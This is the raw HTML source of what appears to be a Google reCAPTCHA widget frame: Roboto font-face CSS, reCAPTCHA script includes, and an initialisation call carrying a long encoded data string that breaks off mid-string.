  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uhP8pAPefHRGM1NAXCUuXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uhP8pAPefHRGM1NAXCUuXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uhP8pAPefHRGM1NAXCUuXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMKjZFFQwpM8w5UKwrnCtErCksKIOsO9w6vDnSQbwqFawpNzwp1UwpbDulLDq17CoXtzw5jCvcOFwqPDvU7CpMO2w4HDuV/CoybCoynDh8OFQ0bDuCbDusOgwq3Ci8KkPsKLb8K/AMOuNcOsw4TCtsOswpXCmmUZMDQLZnBCfsKvGMOtw7/Dl8OrwopxwpfDrWIRK8KORRFjO8OLdFhWw7Y/wr8/PMKsUMOrBMKoZMObF8KCw5EXdnvDo8Oww78sS8K1woNUw5PCjXHCh8OFw5LCncKNw4DDm8Ohw7MWwopYW8OawodDVgPDucOPFcKYwr0GwojCukXCgMKRw4jDpizCo8KYcBkew5fDgh8pdSFdQRFUfj1aw4zDj3x1GcOtf8KZFTASdcKEw7LDvnNUeEzCtxlKe1ExBV/DmGbDmALCohrCtcK0BcOUQcK5KcK7M8OUZnwcCyFndsKCFGISw5LCu8O1bMKJwo9uw7s0w5/[base64]/CmsOaQsK2wrbCqFDCmwcxwqcswrwOw6BLOxXCrEEUwpbCnsK1cMKSOFTCg8KgwqkNw6zDrxF/[base64]/DtMKRw5kZFyEQTMKlw6o7w6HChw0/wqAtZ8Omw7EKwqIxGMOxR8KAw5LDtcKicMKCwosfw6LDtcKcBgkHCMK3MCbCrsOiwplrw4thwokQwr3DoMOndcK2w7TCp8K/wogVc2rDvsKTw5LCpcK3IDBIw6bDv8KhGXnCosO5wojDkMO3w7PCpsOBw5MMw4vCg8KcecOkR8O2BAPDsGnClsKrZz/Ch8OGwobDl8O3G20NK3Q+w49VwrR3w6ZXwp5rGlPChFfDqiPCkF0tS8ObHRwjwoEgwo3DjTzCkMOMwrBodMKDUSzDoBnChsKWcWjCnW/CvxssScOsSGEofGjDiMOVw4sEwrM/acOew4PCllbDrsOEw4gIwqfCrHbDgy0jYh7CiE8adsKjK8K2AMOibMOkAcOnVGrDgMKMIcO4w5PDuMKiKMKgw4NyCE/Cl2/DgS3CgsOaw7tuPFHCkhXCqEZ+wp1hw6lTw5hlcGVYwrctO8Oow4dDwqRRH0HCn8O7w57CnMOWwoonSD3DsBMwNsOAYMOfw74lwozCgsOjKMORw63Do1DDrhTCmGPCkmTDqMKgLn/DrzpnDkrDhMOxwq/[base64]/[base64]/DiENrw40XBMOmw4DClEkGwp/[base64]/ClsKww6VadwDCjsOHBMO9wofDg102wp3DjU5Ow7MAw4cuEcK0w68+w7Fxw6jCiR9kwo3DncOxM3/CnjUWKHsow4pWKsKMeA4Vw61zw6XDpMONNcKbXMOVfAHCmcKePzXDo8KeBXAyJ8ORwo3DlH/Dj3oKAMKOcEHCnsKwYDQJY8OFw7XDp8OZKRJ4woXDgirDjMKbwpXCqsO5w5IgwqPCsyEhw7p/wq1Cw6UVXgbCocK/[base64]/DoA5Ywr7DlsOFIsKKWRDDg8Klw5YvNMOGwrLDgxAhwoEiEcOxYMO6w7jDlcO4N8OawpFBEsOzO8OHMzZywovCvVXDrSLDlTbChXrClStieWIhXVV9woXDo8OLwqhLV8K/QMKyw7jDmy7CucKiwoUQNcKDVHp7w74Dw4hcO8O0ei4/[base64]/DqyvCp0vDnsKiXcKtwrpDAcKoPCxTw4lJO8OtIzNlwp/Dv0d0XGlCw73Dhm4kwo4Vw54QZnIyUsK9w5V6w41Ef8KGw7Q8b8K/LMK+LATDiMOQST1Uw7vCqcK+Zx0mCC/DkcOPw5d4LRAjw4kMwobDvMKmU8Ocw50two/[base64]/LMKcDsOxw6g3wqTCkDPCl8KVw43CocKOw4xew4fDmsOiTQF6wozCscOCw49qYcOkRzg/w7UXaXbDrMONw4tBcsOYbGN/w7HCplVMT2N2KMOpwr3Cq3FAw6FrW8KLLsK/[base64]/w7LCqj/CgMOIwocpw4LDuMK5wr5owoMpesK6H8KFSWNzw6fCosO4wqXDrQ3Dl1oCw4/Ci2cLacOcRFBow6ENwq4KGFbDijQGw44Yw6DDlcK9woDDhFU3DsOvwqzCssOYBMOTEsO2w6wzwpnCnMOLQcOpUsO1TMK2Vz7Cuzthw5TDlsKiw7DDqgDCo8OHwrxKV3HCu3U1w4Qif13ChnvDgsO4XgNQVcK/H8K8wr3DnFhxw6zClBrDliLDoMOLwqAdcEHChcKZbAsuwpM5wqduw7TCmsKATxpLwpDCm8KYw6s3ZGXDh8OXw5TCnEVjw4DCkcKxOkZ0esOmNsOZw4TDiW/DucOTwprCisOkGMOvXsKWD8OIw6LDt0rDpjF/wpbCrhpnIDVDw6Aob3UkwqvCi3vDtMKhCMOxK8Ocb8OWwqTCncKmQcKvwqfCv8OiOMOhw6rDrcK4IDvCkDDDonnDqxd7cg0JwojDrA/DpMOFw6TCrcOFwrV9EsKnwqRmVRhlwrYzw7AKwrnDv3QJwovChUkMGMOawo/[base64]/CgnXCrsO5w78DK2rCnwx8wqIYE8OxWHxsw7/CgcOOMsK1wpTChB9/K8KjWHk3XsKdcTTDiMK4U1TDn8OWwphPMsOGw4zCoMO7Yn8BfmTCmHkROMKGZmnDl8Okwp/[base64]/IkJcVzTCng88wr47wrp3McKdwpDDqcO7w5skw4MoUwgTTGDCocKeJQLDp8OpW8KCfxzCrcK1w4LDncO6O8OVwp8uQyY5wrbDqsOsZ1PCh8OUw5zCi8OawrQ/HcKgZEwIJWJ2UcKceMKaNMO2UGnDtgjDosOYwr5AAwjClMKaw7vDtWVsCMOMw6RLw6Bzwq5CwqHCgCYTUzPCjWjDg8O8HMOnwotOw5fDrsOSwqrDucOrIkVQRXfDtXgiwrbDpSt6GsO7AMOyw6DDmsO8wr/[base64]/CtCsUPxLCqcOAcBF8wpHCsUDDp8OxJMKxE1p6fMOYG8Kbw5vCokLCrsKfEsO6w77CpsKBw7F7JVbCi8KQw49fw4vDpcOaFcKiN8OLw47DpcK2w4hrO8OmbcOGccKAwoJBwoJ8ZBtzXxDDlMKGGXDCvcOXw4pCwrLCmMKpaD/DvltjwqrCmz0/NG0gIsK/ScK+QGtiw4bDqGdVw7vCgStTA8KQYyjDncOkwpAFwrFbwoh0wrPCm8KHw73Dtk7CnH49w7F1bsOoTW/DpsO8P8OxBgvDggIaw4LCkWLCn8O2w6fCowIfFhfCncO0w45wUcKCwoldwo/DrTzDmRIow4QEw6Ibwq/DoxhRw6gNacKiVil/fx3DtMOlYgPChsOZwpBxwo5/[base64]/CsUTCqcKkw7zCowbChjgZw6gQO3rDi8KDw6vDs8OQfU7DnD3Dm8Kyw7rDoVtnV8KUwqhQwprDtTPDrcKtwoUEwr89Vz/DozUEdSTDiMOZS8O7XsKuwq3DrRR3UcK1w5spw53DoFI5d8KmwrYWwpfCgMKnw6llw5oQFzESwpgmHVHCqMO6wqhOw7LDvCU2w6keTiVpf1fCoUtVwrvDvcOPTcKIOcK6ZCDCvcK3w4/DkcK+wrBswoBZGQTChznDqzF/[base64]/T8OBw4jDrwBMw49kfMO9wrnCh8OpwqjCvGVlSEEHCiTCmsK9f2TDlRFiZ8O/K8OcwpITw57DkMOuPUt4XsKDc8OWZsO0w4kKw67CoMOmP8KSdcO9w5R0fzpxw6ghwrhtfWMIEErDuMOkQXbDuMKAw4jCvQjDsMKJwovDlC9KXUcVwpbDq8OFPj8Dw4JGMiklIAPDnCImwo/ClMOYNW4WHGUgw6DCgzLDmz7CgcK/wovCoj1Jw5V1w7EaKsOOw5nDnX5XwqQoBTlBw5wzN8KwDznDnC85w58cw7bCkHNoHRVew5AsF8OMA1xmNsOTccOoOmFmw6LDosKvwrV7IGfCpzjCuFTDjVVGNjnCtjbCqMKYHcOEw6sfQjFVw6IbIw/[base64]/[base64]/Ch8Osw6ofOxXCnsKJwpfCuh3CpMKsM8OUwqjDi8Oew43Ch8KywqvDmGkTYUcvB8OibjTDoinCk1UBAl4jWsODw5vDlsKbQMKww7QSO8KaAcKAw6AtwoxTecKOw4IIwovCokdwcnwBwo/DrlnDkcKRFm3CjsKFwrkRwrfCpxLDghgdw5MIG8OKwochwpIYD2zCkcKcw5cCwpDDiQzCmlpzAl/DhsOqCz4iwqEKw7B0ZRzDj07DlMKbwr1/w7HCmlpgw7ASwr8eM1PCu8Ocwoc/[base64]/[base64]/RmLDpg3DpcO1wrHDlMOsIBx6w5/[base64]/CkRHCigYkTlzChcOswpTCh8KVWEXCvcORYQQ3OkIpwojCkMOzYsOyaTLCv8O6OFNIWDgtw6kIbcKswqDCn8KZwq9+X8OiFD4WwrHCowtEaMKTwoTChFsMEDFKw5nDrcOyCMObw5/ClwsiG8K2FHDDrgvCoR8EwrR2DcKsAcOTw6/CjyjDm3IYDcOUwotnasKjw73DucKSwqteK389wq/ChMOMSCJdZB/Dlj8vbcOMccKhK3NZw6fDoS3Du8KoN8OBB8K5FsOMScKUdcOUwrxOwrE7IwfDrl8XKVfDkyXDujwywo4tBCluXTMfNg/DrMKua8OWNMKBw7fDlxrCjxrDmcO/[base64]/DkjtTw5LDoU/[base64]/woBQTg5KOsKOw6k/worDhMOrT8OWUsO+w7fCoMKCL0sewqfDpMKVNcKaNMKBwp3CpMKZw6Z3QSg2VsKicy1cB0MVwrzCuMKaXGtTFU1RGMKzwrJuw6M/[base64]/DtcOMOwLClxjDs8KmwolsQsOdOVRrw59swpbDksKTw7MwDgU2w6PDpsOeI8OTwpzDusO4w79xwosULj9qLBjCncKrdGDCnsKDwonCm3/CrjXCpcKKCcKSw49EwoHCtHFoIzVVw4LCiwvCm8Kiw7nClDcUwrNfwqJhSsOkw5XCr8O+VcOgwoghw7Uhw5UfZBRxNjfDjWDCm2DCssOeBcKgHmwow7ZrcsOPURAfw4bDjsKbAkLClsKVXUEdSMK4c8KCaUfDhl5Lw55rdi/DghgkSjfCnsKIT8KHw7zDlwgow5tewoJNwrPDp2Adw5/CoMK4w6dBwpDCsMKVw7U/C8OJwqzDgmIROcOkb8OAOx1Mw6dYeWLDgMKkbsOMw7sFS8OQUD3DhBPCsMO8wqzDgsKlwrF+f8Kqa8K5w5PDh8KYw4A9woDDmE/DtsKAwq0oETx3YE1Vwq/ChcOaTsOIYcOyIi7CiH/[base64]/wqTCkwrCvcOucArDs3I7eBRrYsKqdcKgdD3DviVyw7MdTwTDusKuw5vCq8OCIg8ow7LDnWhgYgfCpsKawrDCicOiw6LCmsKKw5nDvcOcwoNMQ2fCssKxFyc7B8OAw60Aw7/Dv8Odw7/CtHbClcO/woLCscKew44zYMKodGnClcOyJcOwU8OTw5rDhzhzwpVawqEie8KaKTXCksKMw7rCu27DgMOywpDChcOVXCorwp/DuMKJwp7Dq01jw7tlX8KAw40XAsOww5VowppYAE5BfVnDo2RZYXpkw4hIworDksO0wqbDow1+wrVOwo8TO2JwwoLDlMOvWMOfRMKSQcKvdks9wotnw7LDv1rDkALDqWoiB8KfwotfMsOpw7dfwpvDhU/DhmMqwq7DkcKsw77Cv8OQA8OpwqPDkcKbwpB4OsK+ZT9yw4HCucKawrbCuFMyGx8PIMKwAU7CisKWTg/[base64]/Dm1xSKCElwpFjHcOxwo8jdsKDwoQew4EJGsOrw5LDp2Q1wp7DtU7CpsOuaUHDgsKAfsKMY8ODwp/CncKsFntOw77DowtSJcKFwpgxRgPDkw4pw4ljPUJ0wqfCs0Vnw7TDmsOmVcK+wqvCjSrDp0sGw77DgD5QcyN1M3TDphh/IsO8cFjDlsOTwq90cStwwp0kwqcYJmPCs8KBeGNRP0M0wqfCk8OoOwTCrnPDul4WbMOAVMKuw4IIw73CqsORwoTDhMOQwoE0QsKvwrd9acKww6PClx/CucOqwrLDgVtqwrLDnmzCvy3DnsOiID7CsVhiw7/DmxM4woXCo8KKw6bDg2rCrcKNw4MDwpzCgVXDusOmAAMiw4LDvzfDpMO2eMKOY8OyNBLCrEp0d8KNVMOSBgzCjMOPw69mGF7Du0Ama8Kyw4PDoMOENMOIOMOeM8Kcwq/Cj3HDvAjDocOzK8O6wqZFw4DDrE9bLkXDvQnDpVhCVFNowq7Dr3TCmcOJFhPCpcKjZsK7UsKpb3/Cu8KvwrrDs8KjOxrCiUTDkH8WwofCjcKQw5/ChsKRwrt2ZSDCs8K5wpBRKcOXwqXDrVfDosOAwrTDtExWb8O7wokhIcKHwpXDtFxzD0/DkWMSw57DrsK8w7wAfjLCuANWw4jCvn4XOB3DoV01EMOnwr9LUsOBTwIuw53DsMO4w5XDu8OKw4HCu2zDu8OHwpbCuGzDncKiw6bCmMKNwrIEDgnCm8KXw4XCl8OWfjQ6AV3DmsO9w4sWW8K3ZsOiw5hTf8K/w7NEwpbCv8Ohw43CnMKEwpvCuFXDtQ/[base64]/[base64]/CqyZkw4hAw7Eyw6wQDVLDjCjCpkTDlcO6f8OcOcKHw6zCisKHwoQywrHDj8K2ScOUw4VZw5JSSD0jIxkiwpjCssKHJCnDnMKBb8KCIsKuPFnCksOBwp3Dq24dMQ3CkcKNecO8w5I/BhLDlVhHwr3DhjTCilHDlMOMa8OOEQHChxPCok7DqcOvw5XCh8OxwqzDknc5wqDDpsK4MMOkw4oKAcKFYcOow4YxPMOOw7p8aMOfw6vCsS1QPBPCr8OtMQhTw653w5/[base64]/wpYIwpTCv3VQwpgyfg3Dv8KPA8OYwqbDkzgLwoQLIBzCriXCoikVG8KjCAbDqmTDkhLDi8O8eMKcfxvDkcOoB3lVL8KNLX3DtMKIVcOsSMOgwrMaewDDi8KaG8OPCMO6wofDucKWwqvDiW3CgGwiMsOxenDDucK/[base64]/KEnCnljCtUheO8OuRMOGNV5/FSrCiV5pwr0yw7HCq2oVw5I6w41oX0/Du8KvwofDqcO/TMOlCMKFW3fDlX3CrmLCm8KWAVrCnsKuECwPwpTCvWzCjcK4wp3Dmm7CnyM8w7AAScOBMAkSwoYKHwTChcK9w4dgw451XiDDr35IwoEwwr7DjETDo8KPw6ZOdjzDrRrDusKHNMK6wqdtw78BZMOrw6vCpEHCuiHDrsOPR8OfSW3ChzwpIsOxOg8Yw5/Ct8O/Vi/[base64]/DsHDDu8K5wrlTHjXDlcO1wqrDswMuw7zDkwPDhsOcwozDqxbDlkvCgcKmw68uWcO/Q8Kcw4habXPCt0guWcOSwrUiwqfDk1jDtEPDpMKPwprDlU3CisKuw4LDscORcHhRK8Kuwp/CsMO2YD/DhTPCk8KGRnTCmcKUeMOEwrvDgFPDk8OMw67CnRZYw59cw57CoMOaw67CsC9dI2nDikLCuMO0HsKsY1Z9Y1drWMKXw5RNwpnCvSQ/w7hVwphtPUphw58LGxjChV7DsDZYwp1xw5bCp8KjdMKdDF4awqHDrMOnOQNcwowUw61SWyPDtsOXw7koT8K9wq3DiiJCGcOnwrPDp2lvwr1KLcOJXTHCrnHCn8OCw7R2w53CjMO1wo/CkcK9TnDDosOAwqY5a8Kbw5XDqSExwpk2aEM6wqEDw7HDisKuN3Aew4Y2w63CmsKxM8K7w7hNw6AjG8KSwowwwrnDjjcYCBlswpEfw6fDpMKlwovCuW16woEow4XDgnHCvMKawodFUcKSIB7CojZUdXLDosO2GcKvw40/AmbCkRgbWMOaw7vCh8KGw7HCscKgwqPCr8OoIxLCv8K9YMK9wrXCgTlBEMO9w5/CncK/wofCikXCh8OjSClPOsOZFMK/WyNve8O6AQLCg8K9LQQbwrseUlFkwqvChsONw4zDhsODRD1vwpcMw7IXwoDDngkBwq8OwrXChsOEXsKPw7DCqUPChcKJFBMuXMKww5LCoVwwfi3DuG/DsWFuwq7Dg8KFfA7Cpkc/DMOsw77Dj0zDk8OEwrhAwq9gFWAvYVRDw43CjcKrwp1HOVzDrULCjcOmw5DCiR7Dh8O3JBDDiMK5IsKwEcK0wqbChA3Cv8KLw4fDrwXDhcOxw6LDtsOdwqtKw5koecKoFTjCocKmwp/CkELCucO6w6XDsAEUOsOHw5DDvAjCpVjChMKqAW/Dhh7DlMO5G3PChHw6XMOcwqzDowR1VCXCr8OOw5gxSRMQwoDDkl3DomFtSHlzw4HCpSUmR0ZpNRPCm3AFw4XDvnzCrjHDkcKcwpbDgjEawq5AYMOfw7/DuMKqwqfDnFxPw5FWw5LCgMK+GXYjwqjDnsOpwp/Cuw/[base64]/CtsK9wqBFR8OywpvDksOncw3Cqx9awpLCmFJZecOmwrQHSGvDocKze2LCmsOWV8KdF8OnEMKWI2jCrcODwq3CjMKSw7rCgjVlw4Q4w5YLwrEsS8Oqwp8SJSPCqMO/[base64]/DucKhw7VuXmTCvmVSw5MEwrbDkcO4Y0Mqw6nCl3c5MA8Xw7rDoMKpQcO3w6LDosOHwrLDt8KBwoQjwph0Mg1TFcOwwoPDkSsyw5/[base64]/DvsOhwrBXH8KbwpjDnBw3w6wewpfCk8OUw7QAw6IWOm3Cr2sow6t7wqrCiMOtBW3CjnIaIHfCjcOGwrEXw5PCmi7Dm8Ovw7/CocKENGM/wolSw6F9F8OeZcOtwpPCuMOQw6bCgMKNw41bdmjCriRRdW4Zw79AIsOGwqZzwqERw5nDlMKHRMO/KgrCgHTDpErCjsO3R3pNwo3DtcKaCGTCpXFDwpHCrsKcwqTDsFwywqMmImzCpcOPwrV2wo1QwpoZwoLCgxHDoMO1dAjDn3UTJDzClMOsw7/Dm8OFcF1uw4nCs8OswoZ4w6k7w4tFHBfDuFfDvsKowrzDhsOaw5g3w6zCkW/CuQlZw5XCvcKLWW1Jw7I7w4DCsU4FJ8OAfsOtdcOTE8O3wrvDhSPCtcOPwrjCrk4SB8O6PMKmMEXDry1hTcKRUMKbwpvDgG0HVgzDjsKzwrXDgcKtwoELFAnDhBHCh1kqF21PwpV+GcO1w5XDkcK4wr/CsMOKw5fCmsKHN8OUw440LsK/[base64]/DlsKwX8KcwrXCpmkNQ8O/YHPDuE/ClSoSwpJEw6PCqTzDuFDDvlXCh0RTE8K3dMK7esK/UyfCkcKuwq5Yw5bDiMObwrDCvMOpwrXCgcOqwq/CocKrw4YJTWZ1UnjCq8KeDX5AwoI/wr4vwpzCnTLCvcOtOF7DvifCq2jCujJPaS3DqixQUz8cwpN/[base64]/Y0wXwq/CpkTCtjnCmcO6QcONw5J1wqdIwos9w77DkSPChx5UTjAJaVbCtBfDuBnDnTlhEcOQw7V+w6bDlWzCkMKXwqLDj8KCY07Cu8K+wrw9wo/CssKiwrAScsKUQcKpwp3CvsO+wpJGw5YRBcK+wqPCmcO+NMKRw6h3NsKRwpc2bT3DrgrDhcOiQsOTUMO+wpzDlQAHcsOvf8O1w75ow7BRwrZHw7doc8KbWkLDgQJfwphHBWteV1/ClsK3w4UgUcOFwr3DlcOWw4RzYRdjJcOawrFOw7BxAT5ZcUTCpcObEWzDrcK5w4EZBGvDlsOuwpDDv0/DiS3ClMOZakrDhDs6DFnDlMOLwo/Cr8KFRcOHTBxewod7w5LCrMOPwrDDpy0QJmY/WU5uwodow5Eqw54yB8KCwq43w6UuwqTChMKAB8K6PWxqeWbCi8Oqw5YVD8KWwqkgX8KHwoBHHcO9IsOaasORLsKXwqHDjwzDj8K/fldWT8ONw658woDDtWBcRcKtwpQbPQHCrywiGDQNXyrDscKQwr/[base64]/w6xGw5rCpWnDnsODWsO4QcKNLsOoLcO+OMOdw5HCrXXDicKzw4PCtUjCqHrCvj/[base64]/CjcK3w7s8wqLCm1BPwpvCrsKlw6/CncOvw6bDqgsawo5sw5PDmcOKwpfCiB/CksOaw5VHFCIGKVnDry9OdxbDqxnDvVdcS8KwwoXDhEDCtwdaDsKUw7BdLsKwQRzDtsKyw7h7CcO/NT3ClsO7wr7DoMOkwobCkxDCpF0BbCEFw7zDqcOGMMKRS2BFK8Oqw4ZVw7DCl8OTwoTDhMKmwp3DiMK1An/Cp1kdwplQw4fDv8KkRAbCrQ1gwrZ5wp/DusKbwonCqWBkwo/CpQ9+wpB0BAfDlsKlw6nDksOkSjIUXWoQw7XCm8OqDgHDnwlDwrXDuG5nwofDj8OTXhPCiT3CpFfCkADCssO3WsKCwqtdWsKLQMKowoA0ZsKKwohIJcO/w7JZSDLDq8KVW8Kiwo18wpMcGcKmwofCvMO7wrHCuMKgfzZzZH9AwqwYXHrCuGdlw5nCnHx1eWTDi8KvOg8pDlrDscOFw4I9w73DsWvDuHbDnGDChcOyansNLk5gG3QddcKBw6FcMSZ7VMO+TMOOGMKEw7slW1IQTTVDwrfCj8OZRH0ZAhbDlMKvw75hw4/DlSJXw4g3chI/dsKCwq4VN8KIZEpvwqjCvcK7woEXw4Qtw4swHcOAw7PCtcO9YsOaSmJAwqPCisO/w7/DoljCgibDkcKOacO8LXUIw6rCosKIwq4IOn56wprDkFHCjMOQT8K6wrlibD7Ds23CmUxMwoZMLDZbw6UOwrzDrcOLDjfCklrCpsOZXRjCg3/DoMOhwqsmwozDjsOsJ0jDr0gREh3DpcOpwpXDisO4wroMfMOKZcKvwoFGRBAYesOFwr4kw4NNPXInVRIGIMOdw70QIAlTDSvCrsOMfcK/wq7DhEzCvcK0Qj7DrjLCnlcEacO3w59Qw7/CvcKSwqpPw4xpwrAuSG4SLUUqb1HDq8KgNcKJUDZlF8Klw71iZMOzwoNKUcKiOX5gwqtAJMOHwqnCmMKsHTd3w4x+wrfCgw7CicK9w4FkGmTCucK7w5/[base64]/[base64]/[base64]/Cj8K1woDDu3h6w73DkHtcw6c5XUVpWMKnaMKBB8OkwoPCuMKJwqfClsObDVlvwq8DUsKywqPCtXcqWMOEWsO7fcOFwqjCjMO2w53DvmITTcKrbMKtBl8kwp/CjcOQesKoO8K5Rns8w7PDqSVtOFFswoDCmBPDv8Kpw4/DlUDCmcOCPgjCv8KiDsK1wp7CtVZlG8KtMcO9c8KCFMOpw5bClUjCnsKgcmNKwpxsHcOSO2AfGMKdM8O5w7DDq8K6wpLCrsK9EMK2ZT5nwrbCpMKpw75pworDnnHDkcO8wqXDtgrCsi7DkA8yw6/CjlUpw6TCrxzDqGtrwq/DiVjDgsOJTFTCgsO5wol8RcKwHE4VBcKSw4hHw4rDi8KZw5XCjw0rLsOnwpLDp8K8wrs/wpA3VMK1LUjDomTDmcKIwonDmMKbwohHw6XDr3DCvAXCg8Kgw5t8ZWxAKnbCs3DCminCvsKhw5LDg8ORXcOrKsOdw4oQP8OKw5MYw4NUw4NZw7x1eMO1w5DChmLCuMKXdjQBOcOCwpnDnypZwoIqbcKiAcOPUQTCm1xiMVXCkh54w5QGUcKyC8KDw4rDnF/CogDDlMKLdsO3wq7ClCXCjl/[base64]/DuMKkw6rChMOGPTvDkMKCCRbCv0nCqknClsO8wqgHTMOUezpqKg9rGU4sw57CsQonw6LDqVfDkMO/[base64]/fR4Cw5Axw6bCicKYKcOUwq9BNsKCw79LJ8OlwptKLzvCkG7CjRvCssKzfcOmw7jDoBJ5w7gZw4o4wrxCw7ZKw4VmwqBVwoPCqBzCl2bCmR7Col1bwpFmRMK+woZiDBNrJAQkw6Vywq4kwo/Cn3xAYsOnbcK1QcOSw5PDmnRYGcOzwqvCi8KFw4TCicKRw6PDkldlwrcGOBnCkcKLw4xHVcKzWTcxwqkmNcO7wpLCjW4cwqXCoTjDgcO2w6sbNG/DgMKjwoEdXSvDtsKVBMOsaMOLw4QGw4cLMDXDucOJLsK+KMO7b2vDi01rw73Cn8OpTB3CjUXDkTFnw6/CshczHMOiF8OxwrDCsFgMwp3ClEvCtHjDuj/DuxDDoi/ChcKCw4opScKzIWDDqmjDosOSU8OcC1zDhEXCoHPDoiDCmcOqFiJxwpV+w7DDpcO7w4LDgEvCnMORw5fCoMOvf3HCmy/DmMOQJsK2U8OVR8K0XMKHw6zDq8O9w79BcGnDqCfCrcOtZsKIwrvCpsOZRkM/V8K/w5ZGdl4Cw4YhWRbClsOFYsK0wqkXKMK6w6obworDosK+w7/ClMOLwrrDscOXeR3CmHwEworDnwvCv3HCqcKUPMOkw6JbMcKuw6pVfsOGw4t0In0Ow5MUwqbCjsKnw7DDq8OwaCkFYMOHwrPCu1rCtcOZecK6wrLDtsKnw7LCsQbCpsOhwpVBLMOWHH0oAcOmaHHDolw0fcOSO8K9wpxOE8OYwq/CpzcuCFkow4oJw4nDisKGwonCrcOlQBNJEcKXw5wNw5zCrXt2VMK7wrbCjcO7EWBSNcOiw6daw57CicOMEB3CrlrCpsOjw6d0wq/[base64]/CtsOVbwsFGsKDfsOuPVIFwqfChcOudcOlJQE8w47DuHnCuVMBPsOxWWxuwqjCgsKEwr3DnkR1wpQcwqfDsknCnCLCq8KTwp/CnRxxV8K/wrrCpVTCnBg9w4R6wr7DicO5DzkywpoEwq/DkMKYw55KKVfDjMOaBMO4JcKKUGsWTQQ+NcOewrAzDg/Cl8KIacKfIsKUwoDCncObwoRUNcKeJcOeOmNuLcKjQMK0RMKiw6JMNMKjwrHDv8O1Zm7DlFHDsMKKNcKYwogHw7vDl8Onw4TC